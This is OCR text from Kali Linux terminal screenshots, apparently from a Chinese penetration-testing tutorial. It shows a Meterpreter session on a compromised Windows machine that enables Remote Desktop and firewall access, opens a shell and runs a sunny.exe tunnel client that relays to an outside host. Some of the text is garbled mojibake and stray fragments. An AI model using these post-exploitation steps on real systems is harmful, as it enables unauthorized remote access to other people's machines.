 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ping free.idcfengye.com
PING free.idcfengye.com (119.28.130.53) 56(84) bytes of data.
64 bytes from 119.28.130.53 (119.28.130.53): icmp_seq=1 ttl=50 time=50.3 ms
^C
--- free.idcfengye.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 50.298/50.298/50.298/0.000 ms
root@kali:~# rdesktop 119.28.130.53:1
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
rdesktop - 119.28.130.53
EN
root
其他用户
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scrip
ts/getgui/clean_up__20191013.2440.rc
meterpreter > shell
Process 7052 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Users\Administrator\Desktop>c:/sunny.exe clientid ef69751cf
c:/sunny.exe clientid ef69751cf16fa3e4
27932
25592 /run/systemd/journal/
40781
29888
29821 /run/user/0/pulse/nat
28561 /run/user/0/bus
重生信息安全
Offensive Security Exploit-DB